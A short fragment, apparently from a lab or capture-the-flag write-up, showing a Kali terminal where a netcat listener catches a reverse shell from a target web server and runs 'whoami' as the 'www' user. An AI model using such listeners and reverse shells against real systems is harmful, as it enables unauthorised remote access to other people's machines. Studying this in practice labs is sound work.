 ┌──(kali㉿kali)-[~/tg/2-DDD4]
└─$ nc -lvnp 2233
listening on [any] 2233 ...
connect to [192.168.0.12] from (UNKNOWN) [192.168.0.202] 57442
bash: cannot set terminal process group (6227): Inappropriate ioctl for device
bash: no job control in this shell
www@host123:/www/wwwroot/www.ddd4.com$ whoami
whoami
www
www@host123:/www/wwwroot/www.ddd4.com$